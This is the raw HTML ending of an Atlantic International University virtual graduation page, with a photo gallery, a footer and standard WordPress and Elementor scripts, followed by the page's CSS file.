				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UD68128HPS77256_173491_20211007_142621[1]" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD68128HPS77256_173491_20211007_1426211-scaled.jpg'><img decoding="async" width="640" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD68128HPS77256_173491_20211007_1426211-768x768.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD68128HPS77256_173491_20211007_1426211-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD68128HPS77256_173491_20211007_1426211-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD68128HPS77256_173491_20211007_1426211-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD68128HPS77256_173491_20211007_1426211-150x150.jpg 150w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD68128HPS77256_173491_20211007_1426211-1536x1536.jpg 1536w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD68128HPS77256_173491_20211007_1426211-2048x2048.jpg 2048w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UD68128HPS77256_781747_20220123_182425[1]" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD68128HPS77256_781747_20220123_1824251-scaled.jpg'><img loading="lazy" decoding="async" width="640" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD68128HPS77256_781747_20220123_1824251-768x768.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD68128HPS77256_781747_20220123_1824251-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD68128HPS77256_781747_20220123_1824251-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD68128HPS77256_781747_20220123_1824251-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD68128HPS77256_781747_20220123_1824251-150x150.jpg 150w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD68128HPS77256_781747_20220123_1824251-1536x1536.jpg 1536w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD68128HPS77256_781747_20220123_1824251-2048x2048.jpg 2048w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69462a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69462a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b98952" data-id="0b98952" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5a5412 elementor-widget elementor-widget-heading" data-id="f5a5412" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">#myaiugraduation<br>#uniqueandunrepeatable #innovativeideas</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- .entry-content -->

	</article><!-- #post-## -->
						
			</div><!-- .container -->
		</main><!-- #main -->
	</div><!-- #primary -->

                            </div><!-- #content -->
                                

            <!--  Footer 4-->
    <section id="footer" class="footer">
        <div class="container">

            <div class="row">
                <div class="footer-sidebar-1">
                    <div class="col-md-3 col-sm-6">
                        <div id="text-8" class="widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><strong>Pioneer Plaza</strong>
<strong>900 Fort Street Mall 905</strong>
<strong>Honolulu, HI 96813</strong></div>
		</div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-1-->

                <!--start footer-sidebar-2 widget-->
                <div class="footer-sidebar-2">
                    <div class="col-md-3 col-sm-6">
                                            </div><!--col-md -->
                </div> <!--end of footer-sidebar-2-->

                <!-- Start footer-sidebar-3 Widget-->
                <div class="footer-sidebar-3">
                    <div class="col-md-3 col-sm-6">
                      <div id="text-10" class="widget widget_text"><h3 class="widget-title">Instagram</h3>			<div class="textwidget">[elfsight_instagram_feed id=&#8221;1&#8243;]</div>
		</div>                   </div>
                </div> <!--end of footer-sidebar-3-->

                <!-- Start footer-sidebar-4 Widget-->
                <div class="footer-sidebar-4">
                    <div class="col-md-3 col-sm-6">
                      <div id="media_image-3" class="widget widget_media_image"><h3 class="widget-title">Find us on Map</h3><a href="https://www.google.com/maps/place/Atlantic+International+University/@21.3091186,-157.8626467,15z/data=!4m5!3m4!1s0x0:0xa9fd4f47b9c5f13e!8m2!3d21.3091186!4d-157.8626467"><img width="300" height="164" src="https://aiuvirtualgraduation.org/wp-content/uploads/2018/11/footer-map-300x164-1.png" class="image wp-image-225  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-4-->
                
            </div>   <!--end of row-->
        </div>  <!--end of container-->
    </section> <!-- end of footer section-->

         
        <div id="copyright" class="copyright">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 text-center">
                        <div class="edumodo-credit-wrapper">
                                                            <div class="copyright-info">
                                      Copyright@ Atlantic International University 2025                                </div><!-- .site-info -->
                            
                                                    </div> 
                    </div><!-- .site-info -->
                                            <div class="col-md-6 col-sm-6">
                            <div class="social-icon text-right">
                                                                    <a target="_blank" href="https://www.facebook.com/AIU.University/">
                                        <i class="glyph-icon flaticon-facebook-logo"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://twitter.com/aiu_university">
                                        <i class="glyph-icon flaticon-twitter"></i>
                                    </a>
                                                                    
                                                                    <a target="_blank" href="https://www.instagram.com/atlanticinteruniversity/">
                                        <i class="glyph-icon flaticon-instagram-1"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://www.linkedin.com/edu/school?id=176000">
                                        <i class="glyph-icon flaticon-linkedin-logo"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://www.youtube.com/user/AIUvideos">
                                        <i class="glyph-icon flaticon-youtube-logo"></i>
                                    </a>
                                                                                                                 

                                                            </div>
                       
                        </div>
                                    </div>
            </div>
        </div>
        
               
           
                            </div><!-- #page -->
                        </div>  <!-- tx-site-content-inner -->
                    </div>  <!-- tx-site-content -->
                </div>  <!-- tx-site-pusher -->
            </div>  <!-- tx-site-container -->

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/edumodo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,10*1000);const userInteractionEvents=['click', 'mousemove', 'keydown', 'touchstart', 'touchmove', 'wheel'];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    <script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/classie.js?ver=2.6.4" id="classie-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/bootstrap.min.js?ver=2.6.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.nav.js?ver=2.6.4" id="jquery.nav-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/owl.carousel.min.js?ver=2.5.7" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/atvImg-min.js?ver=2.6.4" id="atvimg-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.magnific-popup.js?ver=2.6.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.mmenu.js?ver=2.6.4" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/theme.main.js?ver=2.6.4" id="edumodo-js"></script>
<script type="text/javascript" id="eac-frontend-js-before">
/* <![CDATA[ */
var eacElementsPath = {"proxies":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-addon-components\/includes\/proxy\/","pdfJs":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-addon-components\/assets\/js\/pdfjs\/","osmImages":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-addon-components\/assets\/images\/","osmConfig":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-addon-components\/includes\/config\/osm\/"}
//# sourceURL=eac-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-addon-components/assets/js/eac-frontend.min.js?ver=2.4.5" id="eac-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-addon-components/assets/js/fancybox/jquery.fancybox.min.js?ver=3.5.7" id="eac-fancybox-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://aiuvirtualgraduation.org/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aiuvirtualgraduation.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aiuvirtualgraduation.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bd7c7e9889"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":22805,"title":"Nomcebo%20Nkambule%20Dlodlo%20-%20Atlantic%20International%20University","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","nonce":"b35975cd79","data_table":{"language":{"lengthMenu":"_MENU_ Entries","info":"_START_ to _END_ of _TOTAL_ entries","search":"Search :","sZeroRecords":"No matching records found","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.16.24" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=7.4.0" id="element-pack-helper-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aiuvirtualgraduation.org\/wp-admin\/admin-ajax.php","nonce":"f3d6ee44d0","urls":{"assets":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aiuvirtualgraduation.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.6" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","nonce":"8ce2d1e367"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.6" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aiuvirtualgraduation.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aiuvirtualgraduation.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-22805.css?ver=1768680284
body_size: 2036
content:
.elementor-22805 .elementor-element.elementor-element-2a041df{text-align:center;}.elementor-22805 .elementor-element.elementor-element-2a041df img{border-style:solid;border-color:#9A9532;border-radius:190px 190px 190px 190px;}.elementor-22805 .elementor-element.elementor-element-d8459a3{text-align:center;}.elementor-22805 .elementor-element.elementor-element-0e3c09f{text-align:center;}.elementor-22805 .elementor-element.elementor-element-cf44932{text-align:center;}.elementor-22805 .elementor-element.elementor-element-cf44932 .elementor-heading-title{font-weight:bold;}.elementor-22805 .elementor-element.elementor-element-1c9564b .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-22805 .elementor-element.elementor-element-46607e6{text-align:center;}.elementor-22805 .elementor-element.elementor-element-46607e6 .elementor-heading-title{font-weight:bold;}.elementor-22805 .elementor-element.elementor-element-8ba126b{text-align:center;}.elementor-22805 .elementor-element.elementor-element-8ba126b .elementor-heading-title{font-weight:bold;}.elementor-22805 .elementor-element.elementor-element-6941aaa .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-22805 .elementor-element.elementor-element-8473648{text-align:center;}.elementor-22805 .elementor-element.elementor-element-8473648 .elementor-heading-title{font-weight:bold;}.elementor-22805 .elementor-element.elementor-element-87c9256{--spacer-size:50px;}.elementor-22805 .elementor-element.elementor-element-1e5c316 .gallery-item .gallery-caption{text-align:center;}.elementor-22805 .elementor-element.elementor-element-f5a5412{text-align:center;}.elementor-22805 .elementor-element.elementor-element-f5a5412 .elementor-heading-title{font-size:60px;font-weight:bold;color:#000000;}body.elementor-page-22805:not(.elementor-motion-effects-element-type-background), body.elementor-page-22805 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}